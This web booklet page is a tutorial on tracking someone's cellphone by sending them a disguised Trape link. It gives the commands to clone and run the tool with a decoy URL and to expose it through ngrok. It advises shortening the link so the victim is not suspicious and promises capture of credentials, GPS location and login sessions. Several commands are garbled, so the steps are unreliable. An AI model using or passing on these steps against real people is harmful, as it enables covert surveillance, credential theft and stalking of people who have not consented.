 How Track a Cellphone Wihout Ip Address
HOW TO DO IT?
In this post, we are gonna TRACK any cell phone easily using a simple tool called "Trape" and a little social engineering trick. Using Trape we can generate a tracking URL for the victim. If the victim enters the URL, we will get the IP logs in Trape's control panel.
WHAT CAN WE DO?
Once the victim trapped: We can capture credentials, Important details, etc. We can get the real-time location too if the GPS is turned on. We can check the login sessions of the browsers that the victim used.
LEVS START TRACKING
STEP 1: Fire up your terminal amd type the following command: cd Desktop/git clone https://github.com/jofpin/trape.git
STEP 2: Now go to the downloaded folder by the commands cd Desktop Is cd Trape/ Is
STEP 3: Install the necessary packages pip install -r requirements.txt
STEP 4: Now, run the command python trape.py h to see how to use the tool. Here, we are using the URL https://google.com and the Port 8080 as an example. So our command will look like- python trape.py -u https://google.com -p 8080
STEP 5: Here we got two links and one access key. The first link is to trape the victim, the second is the control panel link and the access key is to access the control panel.
TIP: Shorten the above URL by any link shortner, so that the victim don't get suspicious.
NOTE: The IP address which used in 127.0.0.1 the generated link is a local IP address. will only work on the devices connected to the same local network. But don't worry. NgRok tool can help us in this situation.
STEP 6: Download and extract NgRok on the desktop and copy the Ngrok executable file to the Desktop. Now open up the terminal to change the directory, type: cd Desktop
STEP 7: We need to setup Ngrok script. Type the command: chmod +x ngrok mv ngrok /usr/bin Now clear the terminal and simply type the command ngrok http 8080 and hit Oenter.
STEP 8: Now, copy the control panel link and paste & search in a browser. You will be logged in to the Control Panel Dashboard. Here you can manage the trapped victims.
More booklets by Technical Sapien
More IT & Software booklets
Your recently viewed booklets
See all booklets